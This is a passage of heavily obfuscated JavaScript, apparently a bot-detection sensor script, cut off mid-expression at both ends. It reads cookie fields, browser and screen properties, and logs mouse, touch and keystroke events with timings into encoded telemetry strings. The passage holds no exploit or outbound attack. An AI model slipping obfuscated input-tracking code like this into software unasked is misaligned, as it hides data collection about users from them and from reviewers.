if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr(Kr(bL))){}else if(Kr({})){}else if(Kr(N)){}else if(Kr(Kr([]))){return function Jl6(ng6){pn.push(S2);var qs6=Av(ng6[R1(typeof L2()[k1(wK)],'undefined')?L2()[k1(hK)].apply(null,[xj,bg,Qz]):L2()[k1(DK)].apply(null,[pm,jQ6,Kr(DK)])],ng6[SF()[Dg(hK)].call(null,cm,kv,X9,YB)]);var O26=C3();var LL6=fp(qs6,O26);var Tv6=U6[xP()[PP(Kj)](HD6,Kr(Kr([])),k66)](U6[gG()[fO(VU)](FF,zj,QR)][SF()[Dg(OP)].call(null,w2,OP,Zt,dR)](LL6),RM);var Dl6=[Tv6,O26];var zV6;return zV6=Dl6[L2()[k1(kg)].apply(null,[Gk6,d56,ZV])](xP()[PP(pj)](Cj,xm,AN)),pn.pop(),zV6;};}};var P26=function(){pn.push(gg);try{var Hn6=pn.length;var Gv6=Kr(N);var H16=tI6();var dF6=Gs6()[R1(typeof SF()[Dg(S3)],Av('',[][[]]))?SF()[Dg(kf)].call(null,zn,K9,Zp,Hh6):SF()[Dg(zj)].call(null,fw,Dv,QC,PU)](new (U6[c2(typeof hn()[Tv(wK)],Av(L2()[k1(nl)](WM,XP,gg),[][[]]))?hn()[Tv(K9)](n2,jh6,VD6,Y66,vF):hn()[Tv(Kj)](w2,VU,wC,S3,P4)])(gG()[fO(r7)](ZO,C66,JY6),gG()[fO(gn)].call(null,Kj,sH,mt)),SF()[Dg(vF)](D1,fM,kv,NT6));var hG6=tI6();var pV6=QX(hG6,H16);var TO6;return TO6=wS(vI,[GM()[SB(ZO)](zj,zn,Dv,Az),dF6,gG()[fO(pO)].apply(null,[Gm,sY6,Cc6]),pV6]),pn.pop(),TO6;}catch(hP6){pn.splice(QX(Hn6,DK),Infinity,gg);var FV6;return pn.pop(),FV6={},FV6;}pn.pop();};var Gs6=function(){pn.push(UY6);var Yf6=U6[L2()[k1(OP)](T2,Jl,ZG)][Y2()[r2(RV)].apply(null,[RM,pO,P06,z7,D1,kv])]?U6[L2()[k1(OP)].call(null,T2,Jl,O1)][Y2()[r2(RV)].apply(null,[RM,n2,P06,Kv,D1,Kr(Kr({}))])]:BU(DK);var OP6=U6[L2()[k1(OP)](T2,Jl,Kr(Kr(DK)))][SF()[Dg(z7)](DK,jf,Kr(jf),cO)]?U6[L2()[k1(OP)](T2,Jl,If)][SF()[Dg(z7)](DK,Kr(jf),Jl,cO)]:BU(DK);var P76=U6[Q2()[m7(Nn)].apply(null,[c9,Eq6,Zp,ZV,B2,Kr({})])][xP()[PP(Zz)].apply(null,[Z7,VU,XG])]?U6[Q2()[m7(Nn)](c9,Eq6,Kv,vO,B2,xm)][R1(typeof xP()[PP(D1)],'undefined')?xP()[PP(Zz)](Z7,Kr(Kr(jf)),XG):xP()[PP(B2)].call(null,HB,Kr({}),Xp)]:BU(DK);var nF6=U6[Q2()[m7(Nn)](c9,Eq6,A3,IN,B2,Kr(DK))][c2(typeof L2()[k1(q1)],Av([],[][[]]))?L2()[k1(DK)](mt,qQ6,O1):L2()[k1(vF)].apply(null,[vv,zv,ZO])]?U6[Q2()[m7(Nn)](c9,Eq6,xC,NF,B2,Zz)][L2()[k1(vF)](vv,zv,qE)]():BU(DK);var Kl6=U6[Q2()[m7(Nn)].call(null,c9,Eq6,hK,Kr(Kr({})),B2,Kr(Kr(jf)))][L2()[k1(pO)].call(null,kl,QB,Kr([]))]?U6[Q2()[m7(Nn)].apply(null,[c9,Eq6,KV,vF,B2,Dv])][L2()[k1(pO)].call(null,kl,QB,kv)]:BU(DK);var mL6=BU(DK);var Xs6=[c2(typeof L2()[k1(RM)],Av([],[][[]]))?L2()[k1(DK)](ct,QU,A2):L2()[k1(nl)].apply(null,[b8,XP,zj]),mL6,gG()[fO(z7)].call(null,c9,kh6,Bj),mO(gh,[]),mO(N,[]),mO(Y6,[]),mO(X,[]),mO(zJ,[]),mO(D0,[]),Yf6,OP6,P76,nF6,Kl6];var Dn6;return Dn6=Xs6[L2()[k1(kg)](W7,d56,w2)](Jr()[MO(lE)](WX,jf,Kr({}),DK,C86,Nn)),pn.pop(),Dn6;};var br6=function(){pn.push(Yt);var pL6;return pL6=mO(LA,[U6[xP()[PP(S2)](Os,gn,Uf)]]),pn.pop(),pL6;};var TG6=function(){pn.push(NB);var FO6=[t76,Uf6];var gs6=g16(OI6);if(R1(gs6,Kr([]))){try{var sI6=pn.length;var v76=Kr(Kr(bL));var Zf6=U6[SF()[Dg(Gm)](Sh6,WX,K9,Hg)](gs6)[c2(typeof SF()[Dg(D1)],'undefined')?SF()[Dg(zj)](Ip,Uf,r7,Ew):SF()[Dg(mv)].call(null,tc6,x1,Kr({}),S1)](xP()[PP(Gm)].apply(null,[jK,Kr(Kr({})),Oq6]));if(Iz(Zf6[xP()[PP(jf)](SV,ZO,qP)],XG)){var wP6=U6[xP()[PP(Kj)].call(null,BP,CV,k66)](Zf6[lE],RM);wP6=U6[gG()[fO(If)](Kr(Kr({})),xF,CF)](wP6)?t76:wP6;FO6[jf]=wP6;}}catch(Qs6){pn.splice(QX(sI6,DK),Infinity,NB);}}var PG6;return pn.pop(),PG6=FO6,PG6;};var AP6=function(){var HV6=[BU(DK),BU(DK)];pn.push(LN);var vG6=g16(Bg6);if(R1(vG6,Kr({}))){try{var n76=pn.length;var SF6=Kr({});var rv6=U6[SF()[Dg(Gm)].apply(null,[Sh6,bg,Uf,NV])](vG6)[SF()[Dg(mv)].call(null,tc6,QF,zv,N0)](xP()[PP(Gm)](UO,Gm,Oq6));if(Iz(rv6[xP()[PP(jf)](Xn,Kr(DK),qP)],XG)){var l76=U6[xP()[PP(Kj)].call(null,CF,tP,k66)](rv6[DK],RM);var n26=U6[xP()[PP(Kj)](CF,ZO,k66)](rv6[K9],RM);l76=U6[gG()[fO(If)].apply(null,[w2,xF,wO])](l76)?BU(DK):l76;n26=U6[gG()[fO(If)].call(null,X9,xF,wO)](n26)?BU(DK):n26;HV6=[n26,l76];}}catch(PF6){pn.splice(QX(n76,DK),Infinity,LN);}}var hA6;return pn.pop(),hA6=HV6,hA6;};var l96=function(){pn.push(NF);var Kg6=L2()[k1(nl)].apply(null,[kC,XP,wA]);var OG6=g16(Bg6);if(OG6){try{var xA6=pn.length;var SL6=Kr([]);var CO6=U6[SF()[Dg(Gm)](Sh6,XG,Fv,mr)](OG6)[SF()[Dg(mv)](tc6,XP,Kr(Kr(DK)),sz)](c2(typeof xP()[PP(zj)],Av('',[][[]]))?xP()[PP(B2)].call(null,UC,AV,fB):xP()[PP(Gm)](Fw,pr,Oq6));Kg6=CO6[jf];}catch(t26){pn.splice(QX(xA6,DK),Infinity,NF);}}var DV6;return pn.pop(),DV6=Kg6,DV6;};var Mf6=function(){pn.push(CV);var Ys6=g16(Bg6);if(Ys6){try{var Ss6=pn.length;var RO6=Kr({});var GV6=U6[SF()[Dg(Gm)](Sh6,bF,Cn,Tz)](Ys6)[SF()[Dg(mv)].apply(null,[tc6,pj,zj,Bp])](xP()[PP(Gm)].call(null,pJ6,w7,Oq6));if(Iz(GV6[xP()[PP(jf)].call(null,mq6,Kr([]),qP)],zj)){var X96=U6[R1(typeof xP()[PP(hK)],'undefined')?xP()[PP(Kj)].apply(null,[Ss,K9,k66]):xP()[PP(B2)].call(null,Af,O1,vB)](GV6[Xr[kg]],RM);var bg6;return bg6=U6[c2(typeof gG()[fO(P4)],'undefined')?gG()[fO(ZO)].call(null,Kr(DK),Kj,GZ6):gG()[fO(If)].apply(null,[ZG,xF,Ts])](X96)||c2(X96,BU(Xr[DK]))?BU(DK):X96,pn.pop(),bg6;}}catch(Wl6){pn.splice(QX(Ss6,DK),Infinity,CV);var pO6;return pO6=BU(P6[gG()[fO(zn)].apply(null,[Kv,Yz,Ed])]()),pn.pop(),pO6;}}var sG6;return pn.pop(),sG6=BU(DK),sG6;};var D16=function(ZP6,I96){pn.push(Yc6);for(var Dr6=jf;Ys(Dr6,I96[xP()[PP(jf)].apply(null,[cV,cK,qP])]);Dr6++){var WP6=I96[Dr6];WP6[R1(typeof SF()[Dg(XG)],Av('',[][[]]))?SF()[Dg(S2)](wA,zj,wA,Rr):SF()[Dg(zj)].call(null,W86,xF,dX,Fz)]=WP6[c2(typeof SF()[Dg(zj)],'undefined')?SF()[Dg(zj)](SW,YP,hM,kh6):SF()[Dg(S2)](wA,kv,cl,Rr)]||Kr(Kr(bL));WP6[c2(typeof hn()[Tv(lE)],Av([],[][[]]))?hn()[Tv(K9)](WX,AV,LX,GS,Dx):hn()[Tv(lE)].apply(null,[Zz,S2,Zc6,Wf,Zz])]=Kr(bL);if(UX(gG()[fO(RV)](X9,ZV,qI),WP6))WP6[R1(typeof xP()[PP(X9)],'undefined')?xP()[PP(X7)](Z3,XG,Kw):xP()[PP(B2)].call(null,CZ6,YP,lw)]=Kr(bL);U6[SF()[Dg(RM)](vF,S3,S2,jR)][SF()[Dg(Kj)](c7,Kr(Kr([])),XG,vG)](ZP6,Q76(WP6[c2(typeof SF()[Dg(Lz)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[jR,VU,mv,N3]):SF()[Dg(X9)].apply(null,[kI6,zv,Kr(Kr(DK)),l2])]),WP6);}pn.pop();};var zG6=function(f96,Hl6,Iv6){pn.push(pj);if(Hl6)D16(f96[R1(typeof xP()[PP(CV)],'undefined')?xP()[PP(VU)].call(null,TE,Wp,sN):xP()[PP(B2)].apply(null,[xE,kn,dR])],Hl6);if(Iv6)D16(f96,Iv6);U6[SF()[Dg(RM)](vF,c9,zn,VX)][SF()[Dg(Kj)](c7,kg,DK,PM)](f96,xP()[PP(VU)](TE,A2,sN),wS(vI,[xP()[PP(X7)](KE,Kr(Kr([])),Kw),Kr(Kr(bL))]));var IV6;return pn.pop(),IV6=f96,IV6;};var Q76=function(b26){pn.push(IN);var X26=SP6(b26,Fd()[cE(jf)].call(null,JB,mv,VU,UB,Dx));var YV6;return YV6=wg(c2(typeof gG()[fO(O1)],Av('',[][[]]))?gG()[fO(ZO)](cl,nc6,HD6):gG()[fO(q1)].call(null,Kr(Kr([])),B2,Mv),Ds6(X26))?X26:U6[L2()[k1(RM)].apply(null,[g06,Fv,D1])](X26),pn.pop(),YV6;};var SP6=function(E16,Bl6){pn.push(w4);if(sm(Q2()[m7(jf)](wW,Q06,gn,Kr(Kr(DK)),VU,jf),Ds6(E16))||Kr(E16)){var Pf6;return pn.pop(),Pf6=E16,Pf6;}var Ms6=E16[U6[gG()[fO(Nn)](ZV,Cn,PO)][L2()[k1(ZG)](nU,OW,fM)]];if(R1(Rs6(jf),Ms6)){var Rn6=Ms6.call(E16,Bl6||Y2()[r2(jf)].apply(null,[nl,xF,KQ6,Kr([]),Nd,B2]));if(sm(Q2()[m7(jf)].apply(null,[wW,Q06,bg,r7,VU,Kr(Kr(jf))]),Ds6(Rn6))){var zP6;return pn.pop(),zP6=Rn6,zP6;}throw new (U6[R1(typeof SF()[Dg(YP)],Av([],[][[]]))?SF()[Dg(xC)](PS,ZO,Kr(Kr(jf)),mS):SF()[Dg(zj)].call(null,fX,pO,AV,qN)])(gG()[fO(Kv)](Kr({}),AN,Z56));}var Q26;return Q26=(c2(Fd()[cE(jf)](JB,c9,VU,xc6,YP),Bl6)?U6[L2()[k1(RM)](Gx,Fv,RV)]:U6[xP()[PP(J7)](F7,lE,NF)])(E16),pn.pop(),Q26;};var Fl6=function(K76){if(Kr(K76)){hf6=Xr[J7];QG6=gN;Z76=bF;OA6=kg;lL6=kg;sV6=kg;YA6=kg;s96=kg;GF6=kg;}};var rI6=function(){pn.push(Wm);qG6=L2()[k1(nl)](LF,XP,DK);MO6=jf;qf6=Xr[bF];sP6=jf;Rv6=L2()[k1(nl)].apply(null,[LF,XP,AV]);Y76=jf;AO6=jf;CA6=Xr[bF];Pg6=L2()[k1(nl)](LF,XP,If);jl6=jf;pn.pop();ZG6=jf;qr6=jf;Av6=Xr[bF];XV6=jf;dl6=Xr[bF];};var w96=function(){dI6=jf;pn.push(h56);gv6=L2()[k1(nl)].apply(null,[NA,XP,Jl]);MA6={};h96=L2()[k1(nl)].apply(null,[NA,XP,XP]);pn.pop();Y96=jf;Ql6=jf;};var B96=function(gF6,GI6,fG6){pn.push(Et);try{var xV6=pn.length;var TF6=Kr(N);var q16=jf;var RL6=Kr(Kr(bL));if(R1(GI6,DK)&&Iz(qf6,Z76)){if(Kr(FL6[GM()[SB(wK)].apply(null,[A2,Jl,jf,j3])])){RL6=Kr(Kr({}));FL6[c2(typeof GM()[SB(kg)],Av(c2(typeof L2()[k1(jf)],Av('',[][[]]))?L2()[k1(DK)].call(null,m56,jM,cl):L2()[k1(nl)](SZ,XP,Kr(Kr(DK))),[][[]]))?GM()[SB(XG)](mG,jf,Gq6,fz):GM()[SB(wK)].call(null,A2,w7,jf,j3)]=Kr(bL);}var rn6;return rn6=wS(vI,[xP()[PP(kn)](mG,wK,OW),q16,xP()[PP(Qz)].apply(null,[MQ6,z7,dx]),RL6,xP()[PP(XP)](rn,nl,IN),MO6]),pn.pop(),rn6;}if(c2(GI6,DK)&&Ys(MO6,QG6)||R1(GI6,DK)&&Ys(qf6,Z76)){var Sg6=gF6?gF6:U6[xP()[PP(S2)].apply(null,[lB,x1,Uf])][gG()[fO(Qs)].call(null,A2,Wp,NC)];var PP6=BU(P6[gG()[fO(zn)].call(null,PX,Yz,gD6)]());var dn6=BU(DK);if(Sg6&&Sg6[Jr()[MO(mv)].call(null,Lz,WP,XP,Uf,dq6,Jt)]&&Sg6[L2()[k1(Gm)](LE,BV,PX)]){PP6=U6[gG()[fO(VU)].call(null,RV,zj,mE)][SF()[Dg(gn)](G7,B2,X9,w66)](Sg6[R1(typeof Jr()[MO(X7)],'undefined')?Jr()[MO(mv)](A3,WP,X9,Uf,dq6,KV):Jr()[MO(B2)](Kr(Kr({})),DK,Wp,Kv,rQ6,Zt)]);dn6=U6[gG()[fO(VU)].apply(null,[pj,zj,mE])][SF()[Dg(gn)](G7,P4,xC,w66)](Sg6[L2()[k1(Gm)](LE,BV,pO)]);}else if(Sg6&&Sg6[gG()[fO(c9)].call(null,S2,X7,CX)]&&Sg6[c2(typeof Fd()[cE(RV)],'undefined')?Fd()[cE(nl)].call(null,vE,xF,kn,xx,ZO):Fd()[cE(RV)](kh6,B2,nl,m86,O7)]){PP6=U6[gG()[fO(VU)](xF,zj,mE)][SF()[Dg(gn)](G7,lE,x1,w66)](Sg6[R1(typeof gG()[fO(Qz)],'undefined')?gG()[fO(c9)](A2,X7,CX):gG()[fO(ZO)](FF,t56,nM)]);dn6=U6[R1(typeof gG()[fO(zj)],'undefined')?gG()[fO(VU)].apply(null,[ZV,zj,mE]):gG()[fO(ZO)].apply(null,[zj,pD6,kH])][SF()[Dg(gn)].apply(null,[G7,x1,w7,w66])](Sg6[Fd()[cE(RV)].call(null,kh6,c7,nl,m86,qx)]);}var kn6=Sg6[L2()[k1(IN)](Bq6,pr,gg)];if(wg(kn6,null))kn6=Sg6[SF()[Dg(XP)](jZ6,O7,PX,P)];var rL6=Rg6(kn6);q16=QX(tI6(),fG6);var Yg6=L2()[k1(nl)](SZ,XP,Cn)[gG()[fO(X7)].call(null,RV,Dv,KK)](Av6,xP()[PP(pr)](HY6,Kr(DK),pO))[gG()[fO(X7)].apply(null,[zj,Dv,KK])](GI6,xP()[PP(pr)].call(null,HY6,X9,pO))[gG()[fO(X7)].call(null,Qz,Dv,KK)](q16,xP()[PP(pr)].call(null,HY6,RV,pO))[gG()[fO(X7)].call(null,Fv,Dv,KK)](PP6,xP()[PP(pr)](HY6,Jt,pO))[gG()[fO(X7)](X7,Dv,KK)](dn6);if(R1(GI6,DK)){Yg6=L2()[k1(nl)].apply(null,[SZ,XP,Kr({})])[gG()[fO(X7)](X7,Dv,KK)](Yg6,R1(typeof xP()[PP(ZG)],'undefined')?xP()[PP(pr)].call(null,HY6,X7,pO):xP()[PP(B2)](mZ6,xC,n7))[gG()[fO(X7)].apply(null,[zn,Dv,KK])](rL6);var Gg6=sm(typeof Sg6[SF()[Dg(Kv)](pO,xC,fM,nN)],SF()[Dg(Nn)](K9,Kr(jf),Kr(Kr(DK)),Yn))?Sg6[SF()[Dg(Kv)](pO,YP,Kr(jf),nN)]:Sg6[Jr()[MO(Lm)].apply(null,[Kr(Kr({})),F2,jf,VU,j3,Lm])];if(sm(Gg6,null)&&R1(Gg6,DK))Yg6=(c2(typeof L2()[k1(Wp)],Av('',[][[]]))?L2()[k1(DK)](J66,r06,S2):L2()[k1(nl)](SZ,XP,mv))[R1(typeof gG()[fO(Uf)],Av([],[][[]]))?gG()[fO(X7)](Kr({}),Dv,KK):gG()[fO(ZO)].call(null,Kr([]),tB,QN)](Yg6,xP()[PP(pr)](HY6,ZV,pO))[gG()[fO(X7)](dX,Dv,KK)](Gg6);}if(sm(typeof Sg6[R1(typeof Q2()[m7(Lm)],Av([],[][[]]))?Q2()[m7(xC)](qQ6,dY6,dX,Kr({}),B2,J7):Q2()[m7(S2)](LS,Gz,kg,vF,X7,Qs)],SF()[Dg(Nn)](K9,hM,gn,Yn))&&c2(Sg6[Q2()[m7(xC)](qQ6,dY6,tP,XG,B2,Dx)],Kr([])))Yg6=L2()[k1(nl)](SZ,XP,Kr([]))[gG()[fO(X7)].apply(null,[vF,Dv,KK])](Yg6,c2(typeof L2()[k1(D1)],'undefined')?L2()[k1(DK)].call(null,Hx,Ip,x1):L2()[k1(X9)](Dp,kn,B2));Yg6=L2()[k1(nl)](SZ,XP,hK)[gG()[fO(X7)].call(null,Kr(DK),Dv,KK)](Yg6,Jr()[MO(lE)](c9,jf,c9,DK,Yp,cl));sP6=Av(Av(Av(Av(Av(sP6,Av6),GI6),q16),PP6),dn6);qG6=Av(qG6,Yg6);}if(c2(GI6,DK))MO6++;else qf6++;Av6++;var FG6;return FG6=wS(vI,[xP()[PP(kn)].call(null,mG,wA,OW),q16,xP()[PP(Qz)](MQ6,Kr([]),dx),RL6,R1(typeof xP()[PP(XG)],Av([],[][[]]))?xP()[PP(XP)](rn,w2,IN):xP()[PP(B2)].apply(null,[TG,XG,SR]),MO6]),pn.pop(),FG6;}catch(K16){pn.splice(QX(xV6,DK),Infinity,Et);}pn.pop();};var ZF6=function(Cn6,rV6,cG6){pn.push(XH);try{var Is6=pn.length;var ll6=Kr(Kr(bL));var Qr6=Cn6?Cn6:U6[xP()[PP(S2)](nN,B2,Uf)][gG()[fO(Qs)](q1,Wp,fc6)];var Fg6=jf;var L16=BU(DK);var Qn6=DK;var J96=Kr(Kr(bL));if(Iz(Y96,hf6)){if(Kr(FL6[R1(typeof GM()[SB(xC)],Av([],[][[]]))?GM()[SB(wK)](A2,XP,jf,rB):GM()[SB(XG)].call(null,Ip,kf,gB,Jp)])){J96=Kr(Kr({}));FL6[GM()[SB(wK)](A2,KV,jf,rB)]=Kr(Kr([]));}var JF6;return JF6=wS(vI,[xP()[PP(kn)](tq6,Zz,OW),Fg6,xP()[PP(Kv)](z3,QC,HW),L16,xP()[PP(Qz)].apply(null,[LS,O7,dx]),J96]),pn.pop(),JF6;}if(Ys(Y96,hf6)&&Qr6&&R1(Qr6[c2(typeof gG()[fO(FF)],Av([],[][[]]))?gG()[fO(ZO)](Kr({}),v56,TM):gG()[fO(kv)].call(null,Uf,Kv,Ef)],undefined)){L16=Qr6[gG()[fO(kv)](kf,Kv,Ef)];var bV6=Qr6[gG()[fO(qx)](w7,Zl,jg)];var h76=Qr6[gG()[fO(dX)](WX,f06,Yj)]?DK:jf;var p96=Qr6[gG()[fO(zv)](bg,Sz,Xs)]?Xr[DK]:jf;var Jr6=Qr6[xP()[PP(xm)].apply(null,[zG,Kr({}),Nn])]?DK:jf;var V26=Qr6[R1(typeof L2()[k1(Lz)],Av([],[][[]]))?L2()[k1(Jt)](Lk,wA,YP):L2()[k1(DK)](kn,XR,Kr(DK))]?DK:jf;var G76=Av(Av(Av(fp(h76,Xr[Nn]),fp(p96,P6[R1(typeof Fd()[cE(K9)],'undefined')?Fd()[cE(Uf)].apply(null,[Jt,bF,K9,hp,tP]):Fd()[cE(nl)](RB,Kr([]),jX,Uz,ZO)]())),fp(Jr6,lE)),V26);Fg6=QX(tI6(),cG6);var F16=Rg6(null);var xf6=P6[gG()[fO(qE)].call(null,Kr(jf),QM,pD6)]();if(bV6&&L16){if(R1(bV6,jf)&&R1(L16,jf)&&R1(bV6,L16))L16=BU(Xr[DK]);else L16=R1(L16,jf)?L16:bV6;}if(c2(p96,jf)&&c2(Jr6,jf)&&c2(V26,jf)&&At(L16,gg)){if(c2(rV6,Xr[CV])&&Iz(L16,gg)&&sJ6(L16,P6[gG()[fO(dj)](hM,VU,J2)]()))L16=BU(lE);else if(Iz(L16,Lz)&&sJ6(L16,Xr[Dv]))L16=BU(K9);else if(Iz(L16,n7)&&sJ6(L16,Cx))L16=BU(XG);else L16=BU(lE);}if(R1(F16,FP6)){O76=jf;FP6=F16;}else O76=Av(O76,DK);var Dg6=G96(L16);if(c2(Dg6,jf)){var bP6=(R1(typeof L2()[k1(QF)],Av('',[][[]]))?L2()[k1(nl)](zK,XP,Zz):L2()[k1(DK)](GH,AJ6,Dx))[gG()[fO(X7)].apply(null,[tP,Dv,Xv])](Y96,xP()[PP(pr)](S9,Kr({}),pO))[gG()[fO(X7)].apply(null,[Kr(Kr([])),Dv,Xv])](rV6,xP()[PP(pr)](S9,Dx,pO))[gG()[fO(X7)].apply(null,[A2,Dv,Xv])](Fg6,xP()[PP(pr)].call(null,S9,Kr([]),pO))[gG()[fO(X7)](xC,Dv,Xv)](L16,xP()[PP(pr)].apply(null,[S9,ZV,pO]))[gG()[fO(X7)](jf,Dv,Xv)](xf6,xP()[PP(pr)](S9,O1,pO))[c2(typeof gG()[fO(xF)],Av([],[][[]]))?gG()[fO(ZO)](QC,KV,sq6):gG()[fO(X7)](YP,Dv,Xv)](G76,xP()[PP(pr)](S9,Kr([]),pO))[gG()[fO(X7)].call(null,DK,Dv,Xv)](F16);if(R1(typeof Qr6[Q2()[m7(xC)](qQ6,Cv,kn,Zp,B2,X9)],SF()[Dg(Nn)].call(null,K9,Lz,Kr([]),SW))&&c2(Qr6[R1(typeof Q2()[m7(kg)],Av([],[][[]]))?Q2()[m7(xC)](qQ6,Cv,z7,ZV,B2,kg):Q2()[m7(S2)].apply(null,[c9,l56,XG,Kr(Kr([])),Hm,bg])],Kr(N)))bP6=L2()[k1(nl)].call(null,zK,XP,kf)[gG()[fO(X7)](RV,Dv,Xv)](bP6,xP()[PP(fM)](kC,Kr([]),Cx));bP6=(R1(typeof L2()[k1(KV)],Av([],[][[]]))?L2()[k1(nl)](zK,XP,Lz):L2()[k1(DK)](Qs,mz,Gm))[gG()[fO(X7)](mv,Dv,Xv)](bP6,Jr()[MO(lE)].call(null,Kr(DK),jf,kg,DK,Cd,Zt));h96=Av(h96,bP6);Ql6=Av(Av(Av(Av(Av(Av(Ql6,Y96),rV6),Fg6),L16),G76),F16);}else Qn6=jf;}if(Qn6&&Qr6&&Qr6[c2(typeof gG()[fO(dX)],'undefined')?gG()[fO(ZO)].apply(null,[IN,Jp,LB]):gG()[fO(kv)](Kr(Kr({})),Kv,Ef)]){Y96++;}var vg6;return vg6=wS(vI,[R1(typeof xP()[PP(Lm)],Av([],[][[]]))?xP()[PP(kn)].call(null,tq6,vO,OW):xP()[PP(B2)].apply(null,[mR,B2,s56]),Fg6,xP()[PP(Kv)].apply(null,[z3,Gm,HW]),L16,xP()[PP(Qz)](LS,xm,dx),J96]),pn.pop(),vg6;}catch(mF6){pn.splice(QX(Is6,DK),Infinity,XH);}pn.pop();};var BO6=function(VI6,Og6,zs6,f16,sl6){pn.push(zR);try{var Cf6=pn.length;var dO6=Kr({});var fg6=Kr({});var Nf6=jf;var UV6=xP()[PP(K9)](jP,nl,hM);var bO6=zs6;var B26=f16;if(c2(Og6,DK)&&Ys(jl6,sV6)||R1(Og6,DK)&&Ys(ZG6,YA6)){var xs6=VI6?VI6:U6[xP()[PP(S2)](g86,Zt,Uf)][gG()[fO(Qs)].apply(null,[Uf,Wp,wG])];var Lf6=BU(DK),OL6=BU(DK);if(xs6&&xs6[R1(typeof Jr()[MO(X7)],'undefined')?Jr()[MO(mv)].call(null,xF,WP,Wp,Uf,mp,J7):Jr()[MO(B2)](Kr([]),Px,mv,K4,Mx,ZO)]&&xs6[c2(typeof L2()[k1(r7)],Av([],[][[]]))?L2()[k1(DK)](P3,Jc6,ZG):L2()[k1(Gm)].apply(null,[A7,BV,wA])]){Lf6=U6[gG()[fO(VU)](Kr(DK),zj,Z4)][c2(typeof SF()[Dg(z7)],Av([],[][[]]))?SF()[Dg(zj)](x66,WX,Kr(Kr([])),Mq6):SF()[Dg(gn)](G7,gn,NF,hj)](xs6[Jr()[MO(mv)](Kr(jf),WP,Jl,Uf,mp,ZV)]);OL6=U6[gG()[fO(VU)](tP,zj,Z4)][SF()[Dg(gn)](G7,PX,pj,hj)](xs6[L2()[k1(Gm)](A7,BV,nl)]);}else if(xs6&&xs6[gG()[fO(c9)].apply(null,[Kr(Kr({})),X7,l56])]&&xs6[Fd()[cE(RV)](kh6,Zp,nl,Pd,tP)]){Lf6=U6[gG()[fO(VU)](hM,zj,Z4)][SF()[Dg(gn)].apply(null,[G7,Kr(DK),cK,hj])](xs6[gG()[fO(c9)].apply(null,[FF,X7,l56])]);OL6=U6[gG()[fO(VU)](B2,zj,Z4)][SF()[Dg(gn)].call(null,G7,pj,Kr(jf),hj)](xs6[Fd()[cE(RV)].apply(null,[kh6,kn,nl,Pd,r7])]);}else if(xs6&&xs6[R1(typeof xP()[PP(qx)],Av([],[][[]]))?xP()[PP(xF)](Tz,Kr(jf),PX):xP()[PP(B2)](TQ6,Wp,gn)]&&c2(BA6(xs6[xP()[PP(xF)](Tz,Kr(DK),PX)]),Q2()[m7(jf)].apply(null,[wW,DE,Kj,c7,VU,kn]))){if(At(xs6[xP()[PP(xF)].call(null,Tz,n2,PX)][xP()[PP(jf)].call(null,SG,Kr(DK),qP)],jf)){var Of6=xs6[xP()[PP(xF)](Tz,n2,PX)][jf];if(Of6&&Of6[Jr()[MO(mv)](qE,WP,qE,Uf,mp,zn)]&&Of6[c2(typeof L2()[k1(hK)],'undefined')?L2()[k1(DK)](KQ6,JQ6,Lm):L2()[k1(Gm)].apply(null,[A7,BV,Kr(Kr({}))])]){Lf6=U6[gG()[fO(VU)](Kr([]),zj,Z4)][SF()[Dg(gn)].apply(null,[G7,pO,Cn,hj])](Of6[c2(typeof Jr()[MO(nl)],'undefined')?Jr()[MO(B2)](Kr(Kr({})),mb6,pr,xE,t3,Lz):Jr()[MO(mv)](z7,WP,zn,Uf,mp,DK)]);OL6=U6[gG()[fO(VU)].call(null,Jt,zj,Z4)][SF()[Dg(gn)].apply(null,[G7,Uf,CV,hj])](Of6[L2()[k1(Gm)](A7,BV,x1)]);}else if(Of6&&Of6[gG()[fO(c9)].apply(null,[NF,X7,l56])]&&Of6[Fd()[cE(RV)](kh6,Wp,nl,Pd,hM)]){Lf6=U6[R1(typeof gG()[fO(Nn)],Av('',[][[]]))?gG()[fO(VU)].call(null,X9,zj,Z4):gG()[fO(ZO)](X7,gc6,hK)][SF()[Dg(gn)](G7,Kr(Kr({})),Kr(Kr(jf)),hj)](Of6[R1(typeof gG()[fO(If)],'undefined')?gG()[fO(c9)](K9,X7,l56):gG()[fO(ZO)](O1,t86,Dq6)]);OL6=U6[gG()[fO(VU)].apply(null,[X7,zj,Z4])][SF()[Dg(gn)](G7,O1,RM,hj)](Of6[Fd()[cE(RV)].apply(null,[kh6,lE,nl,Pd,VU])]);}UV6=gG()[fO(lE)](kv,AV,S1);}else{fg6=Kr(bL);}}if(Kr(fg6)){Nf6=QX(tI6(),sl6);var EP6=L2()[k1(nl)].call(null,M6,XP,Kr(jf))[gG()[fO(X7)].apply(null,[Kr(DK),Dv,zO])](dl6,xP()[PP(pr)](T2,cK,pO))[R1(typeof gG()[fO(pj)],Av([],[][[]]))?gG()[fO(X7)](Kr(Kr({})),Dv,zO):gG()[fO(ZO)](VU,MD6,Gd)](Og6,xP()[PP(pr)].call(null,T2,Kr(Kr({})),pO))[gG()[fO(X7)](mv,Dv,zO)](Nf6,xP()[PP(pr)].apply(null,[T2,sN,pO]))[gG()[fO(X7)](qx,Dv,zO)](Lf6,c2(typeof xP()[PP(CV)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[QF,qx,w86]):xP()[PP(pr)](T2,Jl,pO))[gG()[fO(X7)](vF,Dv,zO)](OL6,xP()[PP(pr)].apply(null,[T2,dj,pO]))[gG()[fO(X7)](B2,Dv,zO)](UV6);if(sm(typeof xs6[Q2()[m7(xC)](qQ6,jJ6,B2,Kr({}),B2,fM)],R1(typeof SF()[Dg(q1)],'undefined')?SF()[Dg(Nn)](K9,zj,Kr(Kr(DK)),m4):SF()[Dg(zj)](B1,NF,Kr(Kr(jf)),Ux))&&c2(xs6[Q2()[m7(xC)](qQ6,jJ6,A3,tP,B2,O7)],Kr(Kr(bL))))EP6=L2()[k1(nl)](M6,XP,NF)[R1(typeof gG()[fO(AV)],'undefined')?gG()[fO(X7)](VU,Dv,zO):gG()[fO(ZO)](fM,Cx,LN)](EP6,c2(typeof xP()[PP(jf)],Av([],[][[]]))?xP()[PP(B2)].call(null,JT6,xF,NH):xP()[PP(fM)](UV,Cn,Cx));Pg6=L2()[k1(nl)].apply(null,[M6,XP,IN])[gG()[fO(X7)].call(null,PX,Dv,zO)](Av(Pg6,EP6),c2(typeof Jr()[MO(kg)],Av(R1(typeof 